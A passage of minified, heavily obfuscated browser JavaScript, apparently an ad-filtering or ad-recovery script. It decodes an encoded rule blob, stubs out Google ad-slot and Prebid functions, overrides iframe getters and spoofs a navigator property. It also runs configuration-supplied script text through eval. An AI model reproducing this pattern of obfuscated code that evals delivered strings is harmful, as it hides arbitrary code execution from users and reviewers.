qjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54jejmlnjmljqj8jqjmjvjm59jqjm,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54n545njj";if(18===e[t(1567)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(1671);return n}catch(e){const n=t(768)[t(591)](e);return X.A[t(1140)](n),null}},R=(t,e,n,r)=>{const i=a1P;t[i(1773)]((t=>i(2598)===t[i(1439)]||i(3425)===t[i(1439)]&&e||i(1778)===t[i(1439)]&&e&&n||i(417)===t[i(1439)]&&!e))[i(1177)]((t=>(t=>{const e=i;try{const n=t[e(2908)][e(3210)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,A.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(641)]})))[e(3210)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(646)]&&f(n),t[e(567)]&&window[e(2668)]((()=>f(n)),t[e(567)][e(899)]),t[e(1122)]&&window[e(582)](t[e(1122)][e(2154)],(()=>f(n)))}catch(t){console[e(1140)](t)}})(t)))},f=M=>{const GA=a1P;try{eval(M)}catch(t){q.A[GA(3184)]&&console[GA(1140)](GA(708),t)}}},2691:(w,k,D)=>{"use strict";const GX=a1P;D.d(k,{Hz:()=>f,b9:()=>R,bb:()=>N,hQ:()=>v});var q=D(7549),s=D(2997),B=D(6516);const A=GX(1870),X={querySelectorAll:()=>[]},m={postMessage:()=>null,document:X,parent:window};function R(){const t=GX;s.A[t(932)]();const e=Object[t(2920)](HTMLIFrameElement[t(3322)],t(739));Object[t(2230)](HTMLIFrameElement[t(3322)],t(739),{get:function(){const n=t;if(this[n(3013)](A))return m;for(var r=arguments[n(1567)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2343)][n(2137)](this,...i)}});const n=Object[t(2920)](HTMLIFrameElement[t(3322)],t(1197));Object[t(2230)](HTMLIFrameElement[t(3322)],t(1197),{get:function(){const e=t;if(this[e(3013)](A))return X;for(var r=arguments[e(1567)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2343)][e(2137)](this,...i)}})}function f(t){t[GX(560)](A,"")}function M(){const t=GX,e=navigator[t(1646)][t(1845)]();return![t(1178),t(1841),t(1300),t(547),t(3377),t(3058)][t(1040)]((n=>e[t(2413)](n)))&&[t(3001),t(2946)][t(1040)]((n=>e[t(2413)](n)))}function G(t,e){return(0,B.c)(((n,r)=>{const i=a1P;let o=0;t[i(1177)]((s=>{const a=i;s[a(3470)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1567)]&&n(!1)}))[a(1416)](r)}))}))}function v(t){const e=GX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2637)](t));)r[e(514)](t[e(2418)](i,o[e(758)])),r[e(514)](c(o[1])),i=o[e(758)]+o[0][e(1567)];return r[e(514)](t[e(2418)](i)),r[e(1409)]("")}function c(W){const GF=GX;try{const x=eval(W);return null===x?GF(979):void 0===x?GF(2199):x[GF(2889)]()}catch(t){return console[GF(1140)](t),t[GF(2889)]()}}function N(t){const e=GX;[e(3194),e(670),e(909),e(2142),e(1112),e(3296),e(1955),e(1938),e(2864),e(2841),e(1872)][e(1040)]((t=>location[e(1454)][e(2387)](t)))&&Object[e(2230)](t,e(1589),{get:function(){return 8}})}const L=(t,e,n)=>{const r=GX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2775)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1200)][t]=e,o),clearTargeting:()=>(i[r(1200)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1200)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2530)](i[r(1200)]),getTargetingMap:()=>i[r(1200)],setForceSafeFrame:t=>o};return o};function F(t){const e=GX;window[e(3035)]=window[e(3035)]||{},window[e(3035)][e(3207)]=window[e(3035)][e(3207)]||[];const n=function(){const n=e,r=window[n(3035)][n(563)];window[n(3035)][n(563)]=function(e,i){const o=n;if(i===window[o(3035)][o(2200)][o(648)][o(1883)]||t[o(1040)]((t=>e[o(1845)]()[o(2413)](t[o(1845)]()))))return q.A[o(3184)](o(3008),e),L(e,o(2775),o(698));for(var s=arguments[o(1567)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2137)](this,e,i,...a)}};try{window[e(3035)][e(3207)][e(2490)](n)}catch(t){q.A[e(1140)](e(1134)+t),window[e(3035)][e(3207)][e(514)](n),window[e(3035)][e(3207)][e(514)]((()=>{const t=e,n=window[t(3035)][t(2083)]()[t(1722)]()[t(1773)]((e=>e[t(1359)]()))[t(1773)]((e=>e[t(2088)]()[t(1845)]()[t(2413)](t(698))));n[t(1567)]>0&&(q.A[t(3184)](t(3288)+n[t(902)]((e=>e[t(2088)]()))[t(1409)](", ")),window[t(3035)][t(1772)](n))}))}}function S(t){const e=GX;if(0===t[e(1567)])return;window[e(3035)]=window[e(3035)]||{},window[e(3035)][e(3207)]=window[e(3035)][e(3207)]||[];const n=function(){const n=e,r=window[n(3035)][n(734)];window[n(3035)][n(734)]=function(e,i,o){const s=n,a=t[s(1773)]((t=>e[s(2413)](t)));if(a[s(1567)]>0)return q.A[s(3184)](s(893),e,s(3103),a[s(1409)](", "),"]"),L(e,i,o);for(var c=arguments[s(1567)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2137)](this,e,i,o,...l)}};try{window[e(3035)][e(3207)][e(2490)](n)}catch(r){q.A[e(1140)](e(1134)+r),window[e(3035)][e(3207)][e(514)](n),window[e(3035)][e(3207)][e(514)]((()=>{const n=e,r=window[n(3035)][n(2083)]()[n(1722)]()[n(1773)]((e=>t[n(1040)]((t=>e[n(2088)]()[n(2413)](t)))));r[n(1567)]>0&&(q.A[n(3184)](n(723)+r[n(902)]((t=>t[n(2088)]()))[n(1409)](", ")),window[n(3035)][n(1772)](r))}))}}function z(){const t=GX;(arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:[t(535)])[t(1177)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(808)]=window[e][n(808)]||[],window[e][n(808)][n(514)]((function(){const t=n,r=function(t){const n=a1P;try{t&&n(2350)==typeof t[n(2132)]&&(q.A[n(3184)](n(504)[n(591)](e),t[n(2132)]),setTimeout((()=>t[n(2132)]([])),0)),q.A[n(3184)](n(460)[n(591)](e),t)}catch(t){q.A[n(1140)](n(1888)[n(591)](e),t)}return Promise[n(3260)]({bids:[],timedOut:[],auctionId:null})};r[t(2672)]=function(n){const r=t;return r(2350)!=typeof n||q.A[r(3184)](""[r(591)](e,r(3347))[r(591)](n)),n},window[e][t(955)]=r,window[e][t(3364)]=function(){const n=t;q.A[n(3184)](n(1523)[n(591)](e,n(2458)))},window[e][t(2953)]=function(){const n=t;q.A[n(3184)](n(1523)[n(591)](e,n(1660)))},window[e][t(1766)]=function(){const n=t;return q.A[n(3184)](n(1523)[n(591)](e,n(3291))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(747);function s(){const t=r,e=i.A[t(2343)](o);return e?t(2612)===e:void 0}function a(t){const e=r;i.A[e(1850)](o,t[e(2889)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1P;if(Object[e(842)])return Object[e(842)](t);{const n={};return t[e(1177)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{T:()=>i});const i=r(3144)},7401:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1926)](t){const e=r;if(!t[e(2319)])return 0;let n;for(n=0;n<t[e(2319)][e(3063)][e(1567)]&&t[e(2319)][e(3063)][n]!==t;n++);return n}static[r(1986)](){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1874)]!==e[t(620)]}catch(t){return!0}}static[r(2213)](){const t=r;if(void 0!==l[t(3106)])return l[t(3106)];if(!l[t(1986)]())return l[t(3106)]=!1,!1;if(window[t(1007)][t(1418)][t(2437)](t(1056))||(0,o.EW)(window[t(1007)][t(1418)]))return l[t(3106)]=!0,!0;try{if((window[t(1007)][t(1418)][t(2413)]("#")?window[t(1007)][t(1418)][t(2418)](0,window[t(1007)][t(1418)][t(2241)]("#")):window[t(1007)][t(1418)])===(window[t(889)][t(1007)][t(1418)][t(2413)]("#")?window[t(889)][t(1007)][t(1418)][t(2418)](0,window[t(889)][t(1007)][t(1418)][t(2241)]("#")):window[t(889)][t(1007)][t(1418)]))return l[t(3106)]=!0,!0}catch(t){}return l[t(3106)]=!1,!1}static[r(1428)](){const t=r;if(!this[t(1986)]())return!1;try{return window[t(889)][t(1007)][t(1418)],!1}catch(t){return!0}}static[r(839)](t){const e=r,n=e(3218);let i=t[n];return i||(i=a.A[e(1086)](),t[n]=i),i}static[r(2936)](t){const e=r,n=document[e(2368)](e(612)),i=s.A[e(2343)]()[e(2515)][e(2343)][e(2137)](t);for(let t=0;t<i[e(1567)];t++){const r=i[t];s.A[e(2343)]()[e(999)][e(2137)](n,r[e(481)],r[e(2381)])}return s.A[e(2343)]()[e(821)][e(1850)][e(2137)](n,s.A[e(2343)]()[e(821)][e(2343)][e(2137)](t)),n}static[r(2915)](t,e){const n=r;e[n(1332)]?s.A[n(2343)]()[n(2214)][n(2137)](e[n(2807)],t,e[n(1332)]):s.A[n(2343)]()[n(2996)][n(2137)](e[n(2807)],t)}static async[r(1388)](t,e){const n=r;if(s.A[n(2343)]()[n(3228)][n(2137)](t,n(1546))&&!s.A[n(2343)]()[n(3228)][n(2137)](t,n(1108))){const r=(0,c.c)((e=>{const r=n;s.A[r(2343)]()[r(2335)][r(2137)](t,r(3309),(()=>{e()})),s.A[r(2343)]()[r(2335)][r(2137)](t,r(1140),(()=>{e()}))}));return e[n(2319)][n(1753)](t,e),r}return e[n(2319)][n(1753)](t,e),(0,c.c)((t=>t()))}static async[r(852)](t,e){const n=r;if(s.A[n(2343)]()[n(3228)][n(2137)](e,n(1546))&&!s.A[n(2343)]()[n(3228)][n(2137)](e,n(1108))){const r=(0,c.c)((t=>{const r=n;s.A[r(2343)]()[r(2335)][r(2137)](e,r(3309),(()=>{t()})),s.A[r(2343)]()[r(2335)][r(2137)](e,r(1140),(()=>{t()}))}));return s.A[n(2343)]()[n(2996)][n(2137)](t,e),r}return s.A[n(2343)]()[n(2996)][n(2137)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3106),void 0)},7194:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1440)](t){const e=r;return!!(t&&t instanceof Element)&&e(3037)===window[e(2461)](t)[e(3027)]}static[r(2699)](t){const e=r;return!!(t&&t instanceof Element)&&e(2964)===window[e(2461)](t)[e(3297)]}static[r(3019)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)],s=window[e(2461)](t);return e(3037)===s[e(3027)]&&(o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)]=e(1876),e(3037)===s[e(3027)]&&(n=!0)),""===i?o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(1375)](e(3027)):o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)]=i,n}static[r(1406)](t){const e=r;let n=t[e(2807)];for(;n;){if(this[e(1440)](n))return!0;n=n[e(2807)]}return!1}static async[r(2599)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2100)](t):t instanceof Element&&this[e(2190)](t)}static async[r(2100)](t){const e=r,n=new u(t);return await n[e(2636)]()}static[r(2190)](t){const e=r;if(!t||!document[e(2534)](t))return!1;if(this[e(3019)](t))return a.A[e(3184)](e(3239)),!1;const n=t[e(2068)]();return!(n.x+window[e(1506)]+n[e(1727)]<-500&&(a.A[e(3184)](e(445)),a.A[e(3184)](e(441)[e(591)](n.x,e(2448))[e(591)](n.y,e(3454))[e(591)](window[e(1506)],e(1364))[e(591)](window[e(3282)],e(1851))[e(591)](n[e(1727)],e(1251))[e(591)](n[e(2918)])),1))}static[r(1844)](t){const e=r;return function(){const e=a1P,n=window[e(2461)](t);return e(2284)===t[e(2808)][e(1845)]()||!(e(1724)!==t[e(2808)][e(1845)]()||!(t[e(1546)]||n[e(623)]&&e(3037)!==n[e(623)]))||!(e(2385)!==t[e(2808)][e(1845)]()||!n[e(623)]||e(3037)===n[e(623)])||"a"===t[e(2808)][e(1845)]()}()&&this[e(2636)](t)}static[r(2636)](t){const e=r,n=window[e(2461)](t);if(e(3037)===n[e(3027)])return!1;if(e(3320)!==n[e(3297)])return!1;if(parseFloat(n[e(2796)])<.2)return!1;if(t[e(1187)]<10||t[e(796)]<10)return!1;let i=t[e(2319)];for(;i;){if(this[e(3019)](i))return!1;i=i[e(2319)]}return!0}static async[r(2959)](t){const e=r;for(const n of Array[e(2894)](t[e(1330)](e(1724))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)](e(2284))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)](e(2385))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)]("a")))if(l[e(1844)](n))return!0;const n=[];for(const r of Array[e(2894)](t[e(1330)](e(1611)))){const t=new u(r);n[e(514)](t[e(2636)]())}return(await Promise[e(2598)](n))[e(1040)]((t=>!0===t))}static[r(562)](t){u[r(1310)](t)}}class u{constructor(t){const e=r;this[e(1611)]=t,(0,i.A)(this,e(3265),void 0),(0,i.A)(this,e(1796),!1),(0,i.A)(this,e(2172),0)}[r(2636)](){return(0,c.c)((t=>{const e=a1P;if(!l[e(2636)](this[e(1611)]))return t(!1);this[e(2172)]&&window[e(740)](this[e(2172)]),this[e(2172)]=o.A[e(2343)](window)[e(2758)][e(2137)](window,(()=>{const n=e;if(this[n(1796)])return void window[n(740)](this[n(2172)]);if(!this[n(1611)]||!o.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(1611)]))return window[n(740)](this[n(2172)]),t(!1);this[n(3265)]=new MessageChannel,this[n(3265)][n(1429)][n(2705)]=e=>{const r=n,i=o.A[r(2343)]()[r(2799)][r(2343)][r(2137)](e);if(r(3131)==typeof i&&(0,s._)(i)){this[r(1796)]=!0;const e=(0,s.ks)(i);e===u[r(1224)]?t(!0):e===u[r(2744)]&&t(!1)}};const r=(0,s.md)(u[n(2351)]);o.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(1611)])[n(1619)](r,"*",[this[n(3265)][n(2312)]])}),200),o.A[e(2343)](window)[e(998)][e(2137)](window,(()=>{const n=e;this[n(1796)]||(window[n(740)](this[n(2172)]),t(!1))}),3e3)}))}[r(2617)](){const t=r;this[t(2172)]&&window[t(740)](this[t(2172)]),this[t(3265)][t(1429)][t(2705)]=null,this[t(3265)][t(2312)][t(2705)]=null}static[r(1310)](t){const e=r;o.A[e(2343)](t)[e(2335)][e(2137)](t,e(2092),(async n=>{const r=e,i=o.A[r(2343)]()[r(2799)][r(2343)][r(2137)](n);if(r(3131)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2351)]&&a!==this[r(1433)])return;const c=n[r(2051)][0];c[r(1619)]((0,s.md)(u[r(1763)]));const d=await l[r(2959)](t[r(2129)])?u[r(1224)]:u[r(2744)];c[r(1619)]((0,s.md)(d))}))}}(0,i.A)(u,r(2351),r(2653)),(0,i.A)(u,r(1433),r(1237)),(0,i.A)(u,r(1763),r(1078)),(0,i.A)(u,r(1224),r(860)),(0,i.A)(u,r(2744),r(3190))},1221:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2610)](t){this[r(3141)]=t}static[r(2343)](t){const e=r;let n=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:e(1868);try{return n&&(t=a(t)),window[i][e(1466)](t)}catch(t){return""}}static[r(1850)](t,e){const n=r;let i=!(arguments[n(1567)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1567)]>3&&void 0!==arguments[3]?arguments[3]:n(1868);try{if(i&&(t=a(t)),!this[n(3141)])return window[s][n(976)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1P;try{var s,a;await function(){const t=a1P;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3380)](),s=()=>{const t=i;t(2350)!=typeof window[t(1407)]?Date[t(3380)]()-o>e?r(new Error(t(1668))):setTimeout(s,50):n(window[t(1407)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2039)!==t[i(1160)]&&i(1705)!==t[i(1160)]||e&&!t[i(2327)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1407)])||void 0===o||o[r(2137)](s,r(2761),2,(()=>{}),t[r(2500)])}catch{}n(t)}};null===(s=(a=window)[i(1407)])||void 0===s||s[i(2137)](a,i(582),2,u),setTimeout((()=>{c||r(new Error(i(459)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1P;var n,r;return!!(null!==(n=null===(r=t[e(2764)])||void 0===r?void 0:r[e(2990)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2484));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3380)](),s=()=>{const t=i;t(2350)!=typeof window[t(680)]?Date[t(3380)]()-o>e?r(new Error(t(3236))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(680)])||void 0===r||r[e(2137)](i,e(582),((t,r)=>{const i=e;r&&t&&(i(2023)===t[i(3026)]||i(1588)===t[i(3026)])&&n(t)})),null===(o=(s=window)[e(680)])||void 0===o||o[e(2137)](s,e(1930),((t,r)=>{r&&t&&n({eventName:e(823),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(709)](t)}return{result:await Promise[r(3260)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(976)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1416)]((t=>{}))}catch(t){}}static[r(1150)](t){const e=r;let n=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:e(1868);try{return n&&(t=a(t)),window[i][e(2001)](t)}catch(t){}}}(0,i.A)(s,r(3141),!1);const a=t=>""[r(591)](window[r(1007)][r(1691)],r(3379))[r(591)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1P;window[t(582)](t(1729),o)}function a(){const t=a1P;window[t(2761)](t(1729),o)}},2997:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2920)](HTMLIFrameElement[r(3322)],r(739)),XMLHttpRequest_open:()=>a(window,r(1514),r(3014)),Window_decodeURIComponent:()=>a(window,r(3417),r(752)),Window_fetch:()=>a(window,r(3417),r(2253)),Element_setAttribute:()=>a(window,r(2627),r(560)),EventTarget_addEventListener:()=>a(window,r(2183),r(582))},o=r(2009)+window[r(1008)](window[r(1007)][r(1418)]),s={get(){return this[r(932)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1412)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2656)===e[i(1845)]()?t[n]:i(2129)===e?null===(o=t[i(2129)])||void 0===o?void 0:o[n]:i(2332)===e?null===(s=t[i(2332)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3322)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1P,n=(e,n)=>{t(e,n)};return n[e(2889)]=()=>e(1736),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1P;for(document[e(975)]&&t();!document[e(975)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1P;this[n(2832)]=t,this[n(975)]=e}}class s{static[r(2742)](t,e){const n=r;let s=arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new 